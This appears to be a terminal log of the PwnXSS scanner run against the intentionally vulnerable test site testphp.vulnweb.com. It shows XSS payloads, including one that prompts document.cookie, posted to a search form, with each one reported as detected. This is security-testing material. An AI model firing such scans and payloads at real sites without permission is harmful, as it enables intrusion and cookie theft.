 ┌──(koppunoor㉿Bhanu)-[~/Desktop/pwnxss/PwnXSS]
└─$ python3 pwnxss.py -u http://testphp.vulnweb.com
PWNXSS
{v0.5 Final}
https://github.com/pwn0sec/PwnXSS
<<<<<<< STARTING >>>>>>>
[10:44:48] [INFO] Starting PwnXSS...
***************
[10:44:48] [INFO] Checking connection to: http://testphp.vulnweb.com
[10:44:49] [INFO] Connection estabilished 200
[10:44:49] [WARNING] Target have form with POST method: http://testphp.vulnweb.com/search.php?test=query
[10:44:49] [INFO] Collecting form input key.....
[10:44:49] [INFO] Form key name: searchFor value: <script>alert(6000/3000)</script>
[10:44:49] [INFO] Form key name: goButton value: <Submit Confirm>
[10:44:49] [INFO] Sending payload (POST) method...
[10:44:49] [CRITICAL] Detected XSS (POST) at http://testphp.vulnweb.com/search.php?test=query
[10:44:49] [CRITICAL] Post data: {'searchFor': '<script>alert(6000/3000)</script>', 'goButton': 'goButton'}
***************
[10:44:50] [INFO] Checking connection to: http://testphp.vulnweb.com/index.php
[10:44:51] [INFO] Connection estabilished 200
[10:44:51] [WARNING] Target have form with POST method: http://testphp.vulnweb.com/search.php?test=query
[10:44:51] [INFO] Collecting form input key.....
[10:44:51] [INFO] Form key name: searchFor value: <script>prompt(document.cookie)</script>
[10:44:51] [INFO] Form key name: goButton value: <Submit Confirm>
[10:44:51] [INFO] Sending payload (POST) method...
[10:44:51] [CRITICAL] Detected XSS (POST) at http://testphp.vulnweb.com/search.php?test=query
[10:44:51] [CRITICAL] Post data: {'searchFor': '<script>prompt(document.cookie)</script>', 'goButton': 'goButton'}
***************